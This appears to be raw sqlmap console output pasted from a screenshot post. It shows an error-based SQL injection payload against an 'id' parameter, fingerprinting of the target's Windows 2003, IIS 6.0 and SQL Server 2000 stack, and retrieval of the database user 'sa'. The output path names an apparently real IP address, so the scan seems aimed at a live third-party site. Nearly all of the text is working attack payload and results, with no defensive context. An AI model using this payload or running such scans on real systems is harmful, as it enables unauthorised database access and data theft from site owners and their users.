 sqlmap
Payload: id=220) AND 3793=CONVERT(INT,(CHAR(58)+CHAR(102)+CHAR(105)+CHAR(107
)+CHAR(58)+(SELECT (CASE WHEN (3793=3793) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(58)+CHAR(98)+CHAR(101)+CHAR(121)+CHAR(58))) AND (5541=5541&newsid=1260&deptid=5
1
---
[11:38:44] [INFO] testing Microsoft SQL Server
[11:38:44] [INFO] confirming Microsoft SQL Server
[11:38:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:38:45] [INFO] fetching current user
[11:38:45] [INFO] retrieved: sa
current user:    'sa'
[11:38:45] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 29 times
[11:38:45] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 11:38:45
C:\Python27\sqlmap>